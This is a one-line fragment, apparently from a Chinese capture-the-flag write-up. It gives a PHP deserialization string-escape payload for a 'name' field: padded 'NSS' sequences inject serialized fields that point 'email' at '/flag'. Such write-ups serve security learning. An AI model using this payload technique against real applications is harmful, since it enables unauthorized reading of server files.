 name的值就是: name=NSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSShello";s:5:"phone";a:1:{i:0;s:2:"aa";}s:5:"email";s:5:"/flag";}
